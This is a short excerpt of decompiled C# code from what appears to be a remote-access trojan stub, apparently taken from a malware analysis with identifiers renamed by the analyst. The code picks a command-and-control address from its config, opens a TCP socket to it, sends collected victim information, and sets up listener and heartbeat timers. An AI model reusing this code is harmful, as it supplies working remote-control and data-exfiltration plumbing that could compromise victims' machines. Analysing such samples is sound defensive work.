 16 namespace Stub
19 public class mw_Utils
22 public static void mw_testC2Connection()
23 {
24 try
25 {
26 string text = mw_config.mw_IPAddress.Split(new char[]
27 {
28 ','
29 })[new Random().Next(mw_config.mw_IPAddress.Split(new char[]
30 {
31 ','
32 }).Length)];
33 if (mw_Handler.mw_isValidHostname(text))
34 {
35 IPAddress[] hostAddresses = Dns.GetHostAddresses(text);
36 foreach (IPAddress ipaddress in hostAddresses)
37 {
38 try
39 {
40 mw_Utils.mw_createSocket(ipaddress.ToString());
41 if (mw_Utils.mw_hasSocketAsyncCallSucceeded)
42 {
43 break;
44 }
45 }
46 catch (Exception ex)
47 {
48 }
49 }
50 }
51 else
52 {
53 mw_Utils.mw_createSocket(text);
54 }
55 }
56 catch (Exception ex2)
57 {
58 }
59 }
60
61 // Token: 0x06000052 RID: 82 RVA: 0x00002FC4 File Offset: 0x000011C4
62 public static object mw_createSocket(string SnWwUCSGb5CwQPNw3fbamQnl)
63 {
64 try
65 {
66 mw_Utils.mw_socket = new Socket(2, SocketType.Stream, ProtocolType.Tcp);
67 mw_Utils.mw_expectedPayloadSize = -1L;
68 mw_Utils.mw_buffer = new byte[1];
69 mw_Utils.mw_memStream = new MemoryStream();
70 mw_Utils.mw_socket.ReceiveBufferSize = 51200;
71 mw_Utils.mw_socket.SendBufferSize = 51200;
72 mw_Utils.mw_socket.Connect(SnWwUCSGb5CwQPNw3fbamQnl, Conversions.ToInteger(mw_config.mw_socketPort));
73 mw_config.mw_currentC2IP = SnWwUCSGb5CwQPNw3fbamQnl;
74 mw_Utils.mw_hasSocketAsyncCallSucceeded = true;
75 mw_Utils.mw_syncLockObject = RuntimeHelpers.GetObjectValue(new object());
76 mw_Utils.mw_sendDataOverSocket(Conversions.ToString(mw_Utils.mw_gatherVictimInfo()));
77 mw_Utils.mw_isAwaitingPong = false;
78 mw_Utils.mw_socket.BeginReceive(mw_Utils.mw_buffer, 0, mw_Utils.mw_buffer.Length, SocketFlags.None, new AsyncCallback(mw_Utils.is_C2Listener), null);
79 TimerCallback callback = new TimerCallback(mw_Utils.mw_sendPing);
80 mw_Utils.mw_timer = new Timer(callback, null, new Random().Next(10000, 15000), new Random().Next(10000, 15000));
81 mw_Utils.mw_timer = new Timer(new TimerCallback(mw_Utils.mw_trackTimeSinceLastC2Conn), null, 1, 1);
82 }
83 catch (Exception ex)
84 {
85 mw_Utils.mw_hasSocketAsyncCallSucceeded = false;
86 }
87 finally
88 {
89 mw_Utils.mw_manualResetEvent.Set();
90 }
91 object result;
92 return result;
93 }